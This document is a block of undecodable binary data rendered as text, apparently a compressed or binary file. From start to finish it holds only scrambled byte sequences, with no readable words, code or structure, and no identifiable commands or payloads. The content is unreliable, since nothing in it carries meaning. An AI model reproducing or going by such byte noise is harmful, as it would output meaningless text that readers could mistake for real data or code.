Ac��dV��H�����ыO2�'x�ڷ?f}��cQ�V �(�4h��؄G����x�%�e�{ȶ�$�̔L�v�7L*c�l�-��8�f �R.�M�48{6q�����g5E��f�u�x55�?��i�2D�"Nx↌똀�gPE: �g��SS�\�zO*��ɜc�z�Yz�Ϙ���wߒ*`,����{���L���'�w�\[�'x��WX������*b�d�j��^Ddm����C$P�}�&���Y�
����IA7��QPp/*��v]q�Ij�ֽJ� @����t��K*A�����i�����C�����9҉hǈȿtS��K��ߤ�y��%V��E�w �){Gc���MFh�E^��2rxR^e�0�mF-�_f�4�}fmS_g�H�u�^'x�K��[b�c���w���H7C���~±���Q�@���>�Z��O�ܙ����l�w��Z�t#��0�`v����հ�nҠ�O&�?�/��wo*2}�]���EM�?X!����?Z0���eT7�TV�+�lי�xc�iS7t.n��ءk��b�*��*����A���q�Ũ��Ɍqo����(����$ �F�l͇�؛�R2	�а�� ��A���"�
��<���I
��$o�Zx���@폏V��'�)Ht��.����m	�l!���<�ã��8BF9@�c&2z�H����ʃ�|�̍ewO%I���;MȐD�����:J�sϻ��8�[���hG�h?��@.��N�]��.I� ��)� �(��[�CN�sE���/�J�G�{:�#3b�CF�cJ��0����4n�'V{��� �n�uin+��
6�Gn��	( ��9�׏��x��@��ɸ
 O��Y�������5z�����M%�S�:���l(���Y����Q�V��ꈭ�����vi	�'�b��0d��E�"�! 2b�?DJ���F��%`x�b�#>wr�$;^�XLT�d�L�k���cD#I�X:ƯK�:����[��%]�`n���(�
�^�o ��P�h��hv�F�L����w))�g�`3�#u��:�2d}��.��<���n��P�5T�ʸ6w4��b ���F�����'Yp�����@�G���d�~"��rO�l��s��.5���~�σ� 隁Z`���x	�,yj/(��$pH��8�T苴����خ.�i��(B��%���H[�L�w8�ť�y��>�ʜ.���\,�k�<���aO����Ǚȉ�S.�͢1k�!�UԽ��k�9QI��{�I�F�ց��RZ0K���l���?��ݦ��;�_%G��U�U>4[���/�o�	cv��'�L��r��t���X����6P�����"	�\@�G��RЫ�z$��@vy9� ������I4�z�\�s��Ȟ8j���������pH��@��Rz	��(��)I���,�����.I��-�w��x��.w���y� N���k�\�Ԡ�L���ĳ�{ ��b�i��4���Le�)��?\��I������H����i�M�#���n>��b�#�EZ?<�TX��NmV 1�uwX����s�+��%O���ۉ�TG���1~]	��M��n��H챢�~�1�'���C|6ߋ������N�!5��l���H6 �s}i�3d�4Z
 4*�g����\��<�	��(�A���k� �����i���d�@(O
�w��P��`X����;m��X��KH��\��F�>��ɇ�+���ΉL�O�؋�^���;�������ܽ��"4��
���|�<:�}8�,^i�?�8�e�/,]yÉ|&�DI�����rv��h��V�U��Ͻ���+5�^D�����Wߏo�'$���7B�n-`��������:�(�����2X��h�Up�\�I� Ȗ���t��{�Ө��0D/�X(�AB߰�kM��:Ƌ)�S�ѷ��@ˮ������b��w�o.R��?,��R z����#�?�E��Cӯ��� ��Xi�w�G�-TB�_*_
��!�O}0&2_1f�_ �p@�Ȉ�ߗu`����`-_�.yO���7s@
5ʙ�P����"�S��|�}��������,�����l*+u�lZ�#�̈́ж��(��0��Bx�<(��X΀�؎"��Q�����I�0-	���nM����p蒴���(�� ���D��؉�ɦ�3Uuf�1x����Qb�R��n��冣�̘x[�#څw��(j��H7��PkDWZEnXPn>t(ґ��!Td��T���e�&b&y�m�00i�oF��|�5b�zF�5;�gƘV�X�jg�+���`���FH���k���b�ܵ��I��>+>��!���톈��ϛ��	��(�MV����o5�h�I�0i��$�Rϡ[�(J! s�U��0�c�o�̓ߦ��D��{��:��p=I��ի�_P?�bWRoT��ne�׸���P��|��M%w��S�1hўO7��yf����#�U}t��E�+� �ՈMou�')e`zf��~�'d�o�pHm�`�C]w�;��E��b�6���O���v�%�"�i���w��-b7���:;!�ժ
����p���������x3钨A��҉������4�s���?�����>�D��<%�:��?Esɨ�?��X?��NX?M �B�Dx���Q����	
��p���?W�;h*T����`xp�`�*?�6w��6��\�cʫ^i��� �c:�E1�a�7�	r��g1x���<���' �	�q��Hk���=.;7���デ	,�J���"��:�2�9~I���3:�������������\H�芮�茏�	�`���#>؂������4B
O���LI��>A����?���tΩ�%�
�N ���\õ��5��P*��9����*��0�x�Us�x�扇Vp���+�����bb bZ`c 4cp� D6w|�1_��rp�����b���d_�-
��T"yɀ��7?�M����w:۔��۳�H&B&�#�����؋#����I�83��� B�0��HM�P��`���(y�����1��R��(��ᒒ<·̾�SH�<4�c��$�3쩟��1�>H?B �]2/^j�4��*�ݡ*���ȍ�హ{Jh��ﰏ�,0�����;��CIo@�`����)KG�!}x��+o@p6��t �q`��q�V���L\!���w+��ۄ�d�����Hk�ͮy��Y,k,2s���� �ƪ(ߪ8������#ĉr��
�	�p�%��.荧���p�娊� (;P����?x��x�>3K�B�)�x3�؏E�|40���	> �����r�eX>(X>8�����K�����;�p��}؟���Y�����6B�Zy�����}m�<o�0p�'�!��g��qX@V	����������i���L�w�=�C�0�,d�k2>XLi<��w��=�l���k�H�)�Ⱦ�TK����h����gS�	�UK渏���-��0b�����������?�ڤ�4ɇ��S�A+��y��������A�'8X�}��	��p��5ݒ]̘	�ŝ\0��0��Y�ݖݗ�ޖ�]�,�ѭ�m+��	DY&|�<;���<&�������{^	�1V9�?����v���"�; �"F(�0�I'c��9Z����=�����e��.s܏z(��@w��ܷR���ܟ���	���0B1[z�"P�l�;ؤ.1�"`���XA�&(��E�e�����������^-�`��L�NL���ٺ��Y��^�u� ��-��86Z���8���`2�_T;慟���P���;@;�V$Ds@�vp�����" ���P��A"���k7����H�!3�k�,
!L)K���h�0����pT�0��C�U�Ш�а\7C����	X}��@ͼ����c�Ƶ� !I>43w3��B��U�k�V0h��*D(��xQ!R���*��D�Xʹ���^3P�'��	V[)���o�mKnGi;z��S&���pʫc Wg(�EaTi�55�昌Й�K�&[wC�qZn��$[���0�<�7����آ���8㍎ٹ.h��xԇC���>-��	�PKA�Պ�Y]�~��]�H�CcI�xǢ ��>�UG��I#ȋ��ljk�x-�G/���-�?�WD�P		���*��w"u���� �h��&����7az��E\lUY?+?�'Wc�S�&�)�^�q0S�c�y
���n�8�M(,�7��P��,���8�p��X腾(�7�9�*Z�j���4j��qTG-G����������/��@��fi�pi���:4�c
���:����4cȯ^Η,����yeC0 �O(�:����j鏒�c�����ȍܠ�SЏ��6���Yn5���2 W�u3Ez{`b;�#�_d�w�۫x�fB^Gq^2m@� ��ѧ��?�s�">�"�苴M�v�V��}"NA���I"����p�.�����Hm�^����G��8m-`��0��}i \M�V���3U=�'�8�C���&HQ�ce>��:j>P�^r������O���������0ﺣ;� ��������Z>���� 0�\h�3P�]l�����_�+�@�t��W{=�S���^�0�7�B�h٢���i�F\,��m�FY<�Hw�N���ܼ�'��8��(���Y�>,.b���넒*��{�� Lb�`9C:�&xGCR�ɓ�C?�G$6�<�g�</2�:��%1X�?~�t�4�O��'@ψ��DT�KƇ���r� 0��f��1(��އw�̴����1&FQ�db�+m����W��U�}����mv"c��!���d|�a�=;�#e�i��9 �@#����XB Um����]�X#(#�HM�؉�d�/���bG;,�=���Cw�xՆ\́���KU���w�� X?�ʬ����%s�X�D4���q����x� 0���U�l������P5�(0�,���1K�v0a(�!���[h���i�Z>�ȫ_�w�V�����eX'� Qv7�'��5'U�ͧ�����.2�A��b��m7ޠB��@��+U-�n�������>REz�p���$xz�(.��;(
��(���j4Kn���~��w�6\�<�[�2��0��Q���R]5� �w�p��I�^8����ا��	��2�_#�W0`:̶���|���+���|�y�r�V`=}���A��Lf���2�;7?��,�H�����3�eAs��<8"O���6�*�(	a ~
�N��> ��0�NM��	��\p��x
���B3⒅*.M�.q�;�tB�C��ɺ��w�N���)��J�V\۵?P�' ��Pt� ��� <���	h<����
4Q��0� ����8�'`�^1Rwq^�X�̵��q��!�kKg@�{���1�]��?1���?fs �8���PH������'س��'����=S}�68s����p�����]�T�� �┘��i(��lA{�l������YE��gV	��'ā�����E����hm�At�qzn¼�atca{�X(����|�Z,���b|�\ �}+rgQ]��`��Cǘ���}�j�P��GN�|kO00Ft�o�U���[-��L;�Z�t@n�C_�kLw��R�@�6pp0�Z,��� 3XFukT|<���t�_e�?�';1(;<R=w9�e�g������a@7�Y+_s�,�����t���`�T3;0�hNG�k�!��X�WAǇ�x���`�H��p�X�4+J���N���0���(�Z���������U$�Y���(���JΡ@K����� !����X��\l�
�	�òy��͒���1���m���zGШ�qG �^���D�w�׸l-���qmF���	������؛���`��ǲXA� %jF�k����͈���k~G�����f�ܿd�=�>y~�'}��$���� 2[�wN��������]{F��8j��S�M��`		��K6��wH�V�w�x�;}u��;��K���:���I���)
������|8���X�i��ع���(�T8�H̓x8
͐��
�_{Ǒ�<�¾�<����\��5,N�L N��t�@��:�v����Q���!wK�׭����.�1����[n�H!��ֲ�����œh���ت,��-��
�X}<��*����1x��u��uL�"O%��,Q��%\]�����xU9w�x��	�����fەB&���zA/V�Lv[0>uIo���8Xׅ' hȒw𘋗) V���� �d~Bʣ$���U��xHg�D���t�L��D�,����8�T�A]���~Q�=���͡�w�(�vk ��ծ
�ft��~���2�k��w�Y���L~ Ѽ�������<�X���]��?��B�1��D��hL!�.y��ЛJ�8�B�)�"k˓��nȣ�u+����}��&[Fn��g�àV���������K��0�?�t4/�V�M�	� 	��@��ș�x�����ڎ��*���� �.�R�˓��M��,��4 ��I�o�����h��(�`�g�\[����A��a��!��vɃ!��i��qv�����%�ύN9��qL��"C�`�7�w�������a���H�}ܑ;p��.Q��j����Ų�pA��Z���[�6)�SRnR<�(RE��K�nH��S�F9"��˲��ʵ�I��鋊pSo�_�9� ;���Z�����m�0v� �t����Y���w@����j�,��<Ue�l������<�����yy�}"���깶���h�I��@��o��\)�=��A�r8lA90��ƅ��X���*���)Hη�x�����|�]\e�4�H�*iC�̫��w���;��qL�,���nXF��ŽFhD���E�"8uO-�[��<y�H��k�[@1S���C��)�[����HG�r��G8���a۳E�j<^KLEm��c�>;���k�z�A��'����8����I�}c�nX辖X��Je��u l�)��@�������9n��Xc���x&*:?5f,A0_���� �"� �=�s#�
���DI�9����
�˸!H�j ������� y�*<B�������ɪ���sOw���Q����dQ�[!�ƵqIQ����+����
����M�����]�)BrH�E���#�ny���j�f0����9pQKM�`��pH���G�8
�8؉��V�,�X�����lˣ  �3�՟�KG��ެ�|6�ʻ��Ú��������5̯��g�˥b��퉯�B�aS���)6� �C�� ��ss	��Yb�ā����[��7L-ŷ[��8��__��CY��e�\��}U���%��a=�$��w�E�˾(*�� �S�k�Z
���I�OF�ʙ΋I��LwH��d��\+��0I�ʣR����Tj���x����(��Y�$�Y��������t�d�����ȕ�x
��8
�4l����΢�t+mi��{��~�5����*Ξ%�͌�I.q��v\�7�^1\��m\��"r�J��؁7ƽ̰@�P�t�k�==w����#�b�Ԍ�䘮�_�>�0 k�j���Jb �"N�T��2l��e�]��;�w��"U�Cy��F�������%�]o}�F����;��*��P�E)�L����G;�r��Q��*	�� 4��񔷨�w��wx{�rM�KT�?a�C��2/��l3��)�R�����V�=��ߟ2}u{ 0~���_�M�U=UQ	ڡ)�R}L���԰ʊ�	\0���ߙ�V�S��W&�۰m� T�t�'�V��S��_H�H���,��P|��!˿K���!��`�^���dPb%�%��HV��wi�ȋ�����A�z�\�����ԇ���;�� �9��j�����%ȵQ[{�T�\��@�|%	��IC!KfXH��W|@�4X��X	�p��(ɨxJ���J���Ut�����w���ꇡ�I^�M��ݷlR�tU�܊CLRp�(�܈S��SIM�����	T)�8}D��[�x�Qj.�K��k���I�^���m��0��e�`h�4�G1Hf�+��	��M\��^ ε�R�\X���ǘ��}L�\w�����ƘU�N���T<)���X�=�ܙ��ʃ9Jn`�eQ{ݬ�DK���D��tL�`��6�8
� ���$�))TΠ�@��!r5��� �Y�t�̗L3lנ�-����*Ǆh����J�}˷Ё�A�Q�襂�9K��kt�PxZ��
ǠJ(<A��X�����n�vl�khം�m��K�ԉ�Zm�l�_t��R����� ���G���i��a� #@�����tK�p���V�X�4���w���d������،WM�O������H�,��F�$i�v��\i���6i�lT�,� K�,C!��,�H�I\�(�Ϝ���\�N�I��/Y�ȟ4CL��xY{���6C�`W�6����ޢ-�������yj���J�����ǀE���H���������}��v���Vu_u��r�κ�N�V�&�������։�P-l�/���)��SǬ��ʉ�u�tDK���k�6EB��T��K����P��Pw�����i�\�ȡ��l���h�@��Ñ��؈��N��h���~}��x�|)�~�WD�o�6��n�2��H�l�p��ڌ̈��u��v�Ȗ����|$������",��� q�H�d�.��.
��l���." ��-�x*q��<b���Ǩ��v�	a�$.�� �����H�M��&���) ia��-^_�Hh�e�j�K#�.�M1YHQ���.S��%���`Z�P$X��Ċ��K�ԋ����²\Jw���J�������ٴC;���.�
��L�'䏓f.�r�2a����Tр��BK�+��6��Kh�{<�HL�ZKd(���c��T@K�j+�b,nd,���-ւ���-��A/b-Xr��.�܉���X�`�I��^�DI�$J%~�ށ��؝1%���c+����
��X�<Ƃ%@hN�p���#2�+�����0%�m���a�(��tK�PM��K��&%\�I9���O��M���f�N1��wM;�&��l�$�Kf�~}.;@�|єA��j��؋E�<�VR���X���Ő��Kz �t���DH��	���{��K�xv@4t�,b�~JoY��x�՞(�X�8���؀e=I"!].�Z
�P`p�1A jQ�PQvlm�P�-�ik�O+����>Z���}#���M-����k��ˁ(ʁh���n��n����ԙ̡�n���ᦫ �������m0���!��f�q��' ���WZT7<f	a�w��K�,Ȉ�����,���K����N��䋼����|d��yL@K�������v�@�<���D�x��~Vy�e~�p��$rL��h�ZǴ�Z&�XH��^�ؐP� ��`��uL�� 9��Ͳ�4���e]���(6A-�tP+�=�_\��Uk��a��	�h�Rk�NZ���eQ��ZZ��؃=�Fx����&;�;yq�4x�'n	� ��l�h�,9�T��HD����Hq�a�籋��[�Gw��\��]Q��6�����Z��շ_Qz<��d�|Lu5)�'��I�'̒�{j���|�<��]��"�d��ZH�1s ��Lg9q�����lU��1r]Σ����˲�K�_ N�No��� :���BM(��O�ȏ����x��'�xA����M�^	鮙�J�n���fW�F�A�f����M������D�ԋ$�*���{�W���@R۲?f�X����I��[�ȼ�[�'����d�* �	K�h�\�wL�'���@j��þ�-E����Ī���������p	�S��D>�?����8RY*T�
��J���.~L�N%�ts`H��ʲ$�Ռ�S��%��/�+�xķ�������|��.��������E���ᬖ��=�<���M�pL�i�P���ǘ�2.�ɶ܋m��ˊͽ x�׻�#=
#8��l�mK;�{�
�W[W��+O>� <;a&��K��ɨ�J�dH��H��H�e��I�+d�_��9�I,�T���wyz��9\AR���������[��\����ضAش+��K��
��]�^����􈱄��8��T�%
]VD�JX$��y"�X�LmԸ��4�����K��*K����ך�<�,�Tc��#�>�~��R���=�w�3v�p3��_K3�
�ɂ�0W�з�� 8�@=�^��{��,O���0
G���F��|Q 0e�Ɍ�_�ɁPp�Ȩ0I�l	���(.H�p�*-�J@|�D���X&��Jؒ�wWϬ�����a�ȗ�7c�Yq�n_pt�R��R��K��Ӡ�;����$�S����N�w�j�4z|3�2�Ċ��r��&0[#�}�"��۫��,�+��n���*x��ˋ�Ȍ,I�|���K�h:A�p"�˜n�G���$w˶�K
�u&O��D����'G�^��
��9'��%�'���K�H�Lp��k�U�	�����˖pH��I� ˀT���K��1����Ԑe��t�PH��5���w_XS����76,�tAH*�Z� Ѣ��`K��Ȱ���4���mv�z�oi�(��O�}�L������u����{$@��{�(o� ���!S�*�X���O�5ʯ���*�Ү#�ȅ\Il��q� w�|��t^w����ԋL��P"u��H��q"msO8��Λ����nK��w�&��hkO���:��R2���蚈��;�TB��� �Ǭ,>�ȼ��6�k��hV����0�� ����<I�9w�P��VA����P:M����1�a^=���5�q~}s���Ii~s�pɘ�t��`��Xݸ�&J���|�ߦ��w,usyGU��#,���><EQ��@~��nT���{uS��FT���p���,Υղ`X����ڂ�wV5#�@�o@���q�}j/�s�R�\���'b~0g|7�� ����������l��<���&I&��	 ��v�N��iJN(�8���Κ2i(��#��l
�L�Y*��x
���rOw+��	���-��� ��ڀ�����a-��`��"*q*�B�ʊ,��%&�o�">��" �P#�N���<�-��@(
�>zxhG���Xʅ��Y̝�d�Kr�ܹNv�i9AX��A�kD;�|�����^ܓ���н?�w1%
Z���^[��Ž�N�G�.�f�o(���(Yf��Ungn�JTin4~��� i'���p/����i��3�
�Xh���r��&	��ei��� k[ �tO�����
w�wM�������t����9��H��ϧ�xJ(��r���x ��`)���L�b���a��p���@�����B�����J�(����G��E�4r�F�eT���Z(ꥄz8�?�Uc&5v�dI�ͤZMhڈ���#����s/���o^�ƥ==\�o>T�s�����4�W�����|����sp��3��g�s����@U�o�t�ڞT�C-��2�镁��%*�V�I��]�8��Hع�����䐉�L
�� )i��wi���@M�� p ������ O�n�	\P���A�A��Ъ�v�
�v���6����Ȍ�H!�#�ĈO�� ��ř�B�.I�������	�ԅ���S���ʛ���\,�[���N�!��J��Ґlۿ�Ny�]0.�/��"��d�����$������fX�'k�XEi�eF�ݤ����\T����~0��p��s˗V=f�}☄b=�Ec�cp������ة�w�4jP3��:�mJk�H� ���Qw��z��9a���O�{����'�BCO>�9�<�ϴjPB?
|5���zJ�h�&�䫛8@Lu�8��(ɡ���(;�)�L�V���J	��(�IX�K����`x�pa��i�A����%���Q�� ���I��ۆ�k���]�f�?\�ݷ��v	�d��9�Eȍ���fk�J��
i���Ԟ���o�\+D�U'v9٪�T*G9���U���c0��x%�D�������i��dH����b��b�CЛBwxnij����H� �9�����֭���`袚��Ό6� ��i�@�H��(��&m�����
���������8�(�J���d�� ��>�����	����@H�Ż�[\0q�<�o�e����2�����}JOL�8�T@)��B�8	!��	���Qo.��K��{E�����f�j�+���
��^b`�S�
�\��Ԕ�
�YpN�6�3)���Y�J��0I��uJ�V��t����64Vw����H��EX⬈��鍻@��j��,��V��<���쩪�㶦^���A�k����̈�0P������k�T)�n�H�ژH�X�Ȉ
���t9������v��׋���%�M��Q��2x�?l��.�{A�ʊ(�w���+��ºipH������HE�9�s�j�� ���`7��)7}{��#�x"*c݀��G���Dʫ�q�q_��߈^y��K\ղX�l�[�`�{�M�����t��Q�9ݦw͢������ ֚K�ҙ���4�0�� 0�^�K!q�O����`�%|�s\Y����Uf3y0Q���쫛�q#����h�r���nH��MA�	$��V�@����	��j��*� �^2^�R��{��+��<U�P`_�K��]#�0�=Bs;��-�l����o*���d������k[P]}O�_�b���ۊ�����0����z�ȏ�����'��+��P��崆��$��@�,��w���&r��$�2I��$��x�T���x���ʓ�U#�f��kP�n��n;9:)�K�:����
㼞�(�t,
��í�wv��h%(�T��x�(Htxw�pIGCP�;R�ڢ	oSf��TX�T;A`��0P�&��Չ�t�G,yE�� z��rYK���*����ko\���K��A5�R	��y c��~����\>̊NH����zh���vi�($~`Nf_Hi�
��tI��,˒��jf�J�H��vM"|�8b�w ��@�x���(�(�vi�����>i�x&�	'�ɚ�d�`ɕ�Ǖ:����&��|�|ZH�Bȣ|+� ��loW�`��~����J��G�H�Dv�pRX�S8���ڄ+�RDE��`A�jIqx���l� YpD)������@�C���Y�-����O�\GZ�
��ﰾB����4��w��bn���Z���H\���(��	��)�Z�訕���@�����)��HͲ�h��/���J�,,�����(��$�w4�L$o��H�Љ��&�n����
�����좎���逕ǚ�n�\I�Dɕ,	������Xꄔ���(�bp���J�-�h��h�
�XH����P*�VX���DX�Q���ۜ�����d$=v��� l���dn?��X:g ��X�X#���݄J��%u*�u
k���K���4؏�~��҂^�O�� &x����y6�HV�(�H)~�9
�o�L�^ɖ&	���J����ˬR"o�Ȭ#Hhf��\:�d�������̗w�N�6����y�H�l������vI������{viU�H3�h�|읃�H)��*�K�*d����(��q�����D$N�T(������E`xj�J���ʗFtx������?��OG�ͺ�����0G��M)��ތy��F�LI�@�������e��a�����f���鎀̡Ъ�*)���Pj���	���B��l7�h�z��{��*�u�¥�
Q2o���gzZ�qz�/$�(�2)�49����d�w�H��h��\��I��<͗	�Ry����[�2��Ԩ��N�b��v�8�*A,W�.�"��+�Yh�Th�x�P
�vۿO�I�����ha��#��f�V!����#�[�uĲ1�s�k�u.)��(�`�,��R��vi�K�k0�2�B�Am.���&�~j�5���¡(A�"�p�i8Z���V�+(_m��Hed��(��b����̴��x�ʑn߯*����P	�3ɕ�d�Ro��I��\�+��/��w��a�Ȕ(������`�(��p��Aȣ����
�.��!�vI���Fr셋M�T��C��}�F<pPa�� �Xɉ�i��j���ٻ�?b|�՚X�k���׍s0Ǿ�>ކJG���FZ@`����Z2��!����e��Ȋ��ԃ@�6��m����a���^ɳ`듖��M���WI�ި���J�jf�x�K"��]f�D�!B�}���,���A"�=�=�Di�`���H�wI���`^�ǉ�{������ɒw<}�h�6*O쯊���B}W�J���#�Փ?�7���'�7\�{׳_�� p�[p��>֠�}��ʉv�0�������ƛ�s<� ��ގo���),�(����3�E�����Ͱ��ⵡ��~��[c�\�56�����n�>��'I������:m�(	ȳ��l�0)��$��!��$�'~���O���%Eg��˫�ʡ�̈�PI�3)��| L��g�z~����y�����P΅���h�VǓ�'	�w*�:��8"�#�8�0�*�Fx�� �QJ�@��P}���E���ˇgF�_����$G�yƽ+�*G�~A�'�0:�?N���}���+X��������L�+��L#�z��a�%�#�������ߊ&	�:ɒ&I�L_@��7�[f
���v�	F��]�`F�}f�K�Og����(K�x�z��
"���>LFBП��	���
���N�m>��霠pa���聞c���ml��j����ߊ�א��p�Պ�h�wa���7X(���?��
p�G=n���+�	����8ۻ�E��u�������-I��m�>p����H;� `�V�D`�ɒ�͔��Ų-4�o�yiW"��	�g��Ȗ (����1@$�ɮL�<m�_�����*�Ԩ��lf.�J&~���,a�䝊Г�L�L�8e�G"���8�������(�q��),�q眮� �Y�ϧ�N�W�j��*��$�c#I2�-q8��hǴ����0Q&=Q�~E�kw�z�xA�^�)���_8��s�_r���Mt��KY��JK2� �������Z�`V�.��eڑ�5f/�4,����Bh���(�@c@hȸ8�ؒ-��4`��b	��	�mZJ��f>���r�����d����Ҭ �<.#�H��h(<	�R�$r��	��	�.���������PVL�
J���[�[�$�PG��Z�bQ`�����q&�T�u]��`E��(�ʫ�͙��݂3K�����#Pr��w����z;����2V��3�nH��m;�`�JԮ�����~��]d��p�%���Q��ĸx�l�
zK��]�����d��LD>�l��n1I����2K��Ρ ���\Ԉ6E�2	� ��������.x�B��]�|5����<�\�Y��-�s$w��f��,1�5{�&7� ��XI���� ѣ�Y.'S<�l�����������ېs?B���:Ti���v�u��NI:����O	҄��dނ6z��j�w��Nl�	��.�ܨ9���ʖ�7(9ďw�r��h�4)ː*��=�21t�&>�)��qߛ��n�@��"I�4�����ܻ,潰c�H�5�K���ȊP�l	���4��8r��X6��$�U���H�8�C���G��H!qZI$���c�\��u]j�M�밵�K�0n�پ�]�+��1~��� �5uTi�����8�P%�����bP�}�/����5
4��{�2��.	�ވ��H�lɅ�L�@�2��w^`�N��.���.�,-���K\:K�΂�J~F�X���d��L�I�5����4�o^�i����i���[[ȅ�(������ٛXh/��bA�N����km^�vS�H��)�wL��B~Dn��Y<�E��ŕ�a��t���"��3��s�U�ꕘ��?�F, ��u1���f�(��P�T�
�f���o��C���R���&%s�hW=�c&�4�f҂�(�C~�H�����+L�g�?e�<�w�J��j��dwHD{_��Èv�xq'o��q8ݻ��+�#��Ȉ�!]���r�[�z�}R}��,vz	�H�?�U���(L����Y!�+�qu����Z �j۳�E����Y��;	����v�Ȋ�@�D�x�D;��~4�����oIh)C�ǊE�U�0xh|���1zmD����A��K#�7�2~eT+�7��4pylC'V'W�}w�<�w�	��`��Ƀt�tw)s�ɰ���I���{˾���(	��p(�����wZ0�i�k�k�w�{ikt��j�i���i���ċk�[t{j���*����L��<<ŲXH�A̡H�Xʡ؋˲a�ˌ�SxT�kʰ��Hm�d\Ȍ��6ʭ���+���l���ŵ�����]���u�Ʋ�E�w�}�(�ͭљ-���퍡���M�(v�*����[žR8#�����?�"�pJ�7tJO��X	��/�c��>��d�Q��������,nQ�Heb��dx��?X�Ӗ1Yi�4\�w�:�1n�2b&C�3f.�H�dG�l6�6rf3G�X������I���J��D�K�����;V�f1_��\�����(H�����A�dC��\�O�6�k��An�Ix����龼0X¿$<HB��$H������;�����b
�o�ه�_P��_�ɋ�����]��ձ���Ս������o�(ý�����1��ʩ�#$*O�+�J�k/�)�#7��q#^�yL��T�e�\�.���d�D�~Gnw�^qw<�D��R�s��=r�5tfF�gm�zN��Tc�yN'��|6�HyF�g����t�i���O��Yt{V�@��0�;��v;EȂ��X�� ��d�F�~��w�����w�y7�i���h�^8<��H�d(��F��a�Y�V� ��-��SQz�!+ ��ҁ\+�� Ɂ�
�*4e�P���b���<�Q`���K��������*�?�����ȣ���\���^�^ٙ�;)d�i��X	��p�w�c�g��|�B+�b���G��@��j�\3P�n�ql��V��|)�4��ɚ���x����Z@��Ȇ��勒���so�����w�a�d�<8W�����L��8��b�'t����Ӂ�p���m���!�&X���-&�*�+��p��0�r틂�4��H���Ȳ/��"v�A�����-@�_}���_#_(f�1bT� =NQt���eXH�WLٰu�֫���yh�e`�r���<A���w�5�K��}`��[�̨S(�������'ܭ��a���K�Kt!��\�vG�i� Ț�D�������#De��܂w� (�ͣ����f|�͙�������=���&�(�i�(F0�i���ʈrr��b�ck�p򮾸⊉�L�H�a��: ]%�0���k	�j)�����RZv�� ť�ɒ�2��X�}l�d)-;5`�TY+�,��SxY:ٗ�x�{x��"B(�;�]��s���v\��R�4Xw�(���s�ƾ��x,�2۽�J��6_�q�c(8Z9����	'��m�����H�]y��䋦��~R�A�P'�Ԃf�G5()�-��y�������_1�+.�a&��%G��wh��i� i�:���SS��G�����4�s�@m���B�*k�yY�~�mg�έ���r	�D�b���y`�2L\���fv��{
h2��t�6��S�#
�ʛԑcV$B��%G����}���(��|��n↌�w��ic�¨�1����!y:�1@�/�K#�ɱ���6�˒�kǥ"���K&@8ͺ��N;j�i�[���F�z�𯔊cO\&�=�&�ԏSb����l���Rfz~<O�il�S_�L�z����V�e�
k���H����D-����h�W�3�(�@���M3�Yg�󗉯0M��x���jw���6f|)��w`�v9�����g��w��+f�F/����B��È�R-�B�ŰNܩ+�e��75�˂�Ӏːb��w�!��B�����θ��8h���J�u���ֵJ[�=#���Վ��D����n����@�jL��8�d��CX�Q��I�odUI~�����D����3�X2C}k�?l����1S�����I�Ls���h^��?3�n�V�����n�S[�V�/���>�Uv�$�A�D��%�rl�I�73��aCw�O����*r<2]p�.�vh��K�7sUw,��u���G��+��wu+�{|������I�z֔���w��z�	����b��n�~�R��癢���Y���x��?��O͇>�
o�=�O���o��?��� )�I�츂�h��h�-�4y�7����J9������I��d_��H�������k�c:�wr~�s���h���1_4�^Ix����W���`���_��_��/������o��ؐ�Q	�p�3���H�������'���	����a���0�����*�)��q?��+�<��w������;������߭ū\w��]�w��Iݾ����IP�b�Z(	菟�p	�x���
���C�!�2������6��i�9�3��/I�w�	�;j���X�y�t
 w���# bjI�����`�J��r����hi�k��(��J���_�p�w����nnkI�@�Q��w�d�{	�;��IY�����!֘sh�Qg:��}�yH����^=��q��l�n� ��+|��1�@�����+�~���˃�n0���9`w���u��Y��p��:����	��H��M����iݽR8�\X	�o�����-���m�)y����Y�>㽀�l�i�w8
��e�ϳ����v@�Fδpp�J�n:�L�qځ�O|��_������������;jy�}𧫡��(��m� �������q�n��EO�s�^	�����y�+�w(�Ԫ�.L�@��x�c�f����l��p���Q��Έ���Q��Z��Y��y���(%`w�ᑜ�/����i�������^��	������*|�X`�Y��n����Y
��ء�Ѽ���� �����:�ǆ}��x���0�Y�qm��wx�
�����r��!�rЧ9�#��1ѕ����VθS��{ �$憡�����\,!���1y��|8�ZQ�Y���X�t�2�mɦ^�gڈ#/cqU}�0|�殔��;������^���uq���"$��Ȇ�8~�]���1pw��͟)ym��ُd��0�uA����Ʃ��#8�B"$Sh$��*�i	n�B"��x����h�$;�%+Ϳ�]����:k�+��̀��,��bo��?]i��-a
-O������ֲ�2O�v�IR�s��"-�3.X&6����q�8]���h��Ssh/"q�����q�/�c�("2m!�|;�k�Way/�p����p�)2�cA���r[��Q�x՝� �($b��i���ʌ�w��,ʃ�#�b��}�ߝ���	k��������	Rh)���8��s$F����S��������(�+��UP�I��X�#+������樳��,4ؐ�����:{�S9��8e*'q�'�c�u^	22b�ѕ�!K9���I9���,o������:/@ø��s��<�� �'���3�:b����9.C2�3�}��_�ف��y?�a���f� �Æ��<̓����C6B��A�������w����g�e���x������Ŀ�㉽�#�uc>�-��t�؈���?�3	��������B�����"��h�����X�H��#1=Ic�(�gR!�aZ,�b� �Z'8�.*�����{5Y�:���Ӧ0��2#�3_3 ��I���2����!�#7~ ���}�w�555�15�� Iن�t����9��"�C6�.6r���<p_�C��Cu�"ϣB�7*B��a�W�$w��tH�w����K��tH
��[�X�~o��{����u3��b�����JN�?�SJ�����E�I�����R
�+ ��++#	��pͥ�L�T��Tp�@Lg� �tL`���yxٻA2�t�'�Eo�B�l�5�� �BG�N�4t*k�N�'���s.�4��@3����Q�4�`�����-�W/Zw��(�bÆqS�2gQw�[��=-@ZH<-d<��"��HI�=�式"`�94ɤ�����3������U�w�~��ZMT>$�D��?�4DDtD�:	��K]D���K!0T2K	Ej��n��w�FPz�;Z�a"��g4G��.�W�Y��I�M��P���锔_�M���{.��54cX���,�RF_�s��4�ȇwȗ	T��/�2�Yn�d�̝�lZ,X������U-� �Jy��UdQ;�u��u�'O6W_[��VܱHu���"��7ѱ���uH��ֱ]]9�ʡ<؏h|� �?��wH�)A�JBt�iM)R���p�F�����w�0�ɑ[:0YE����h"���>�Pʀ��6PsPL��2�Qt:����NuQ�K�X_��b��b:m�R9�"�JXl�V,.5�5��5R��/��>3 1_򎱗yISd� l�:{G.��V�YOO@�	�����s�B9E���D�#V#�`�|�s�8�"v�l�	�=\��7�y56'$ܓ�I�(��8P(Q��xB���|�I�?�����<h��w��R����i�:	�L����